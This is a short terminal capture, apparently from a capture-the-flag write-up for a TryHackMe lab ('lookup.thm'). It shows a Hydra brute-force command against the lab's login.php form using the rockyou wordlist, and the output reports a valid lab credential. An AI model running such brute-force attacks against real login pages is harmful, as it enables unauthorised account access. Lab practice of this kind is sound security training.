 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form  "/login.php:username=^USER^&password=^PASS^:Wrong Password
. Please try again"
Password
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-31 19:58:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:Wrong Password. Please try again
[STATUS] 303.00 tries/min, 303 tries in 00:01h, 14344096 to do in 789:01h, 16 active
[STATUS] 286.00 tries/min, 858 tries in 00:03h, 14343541 to do in 835:53h, 16 active
[80][http-post-form] host: lookup.thm   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-31 20:04:07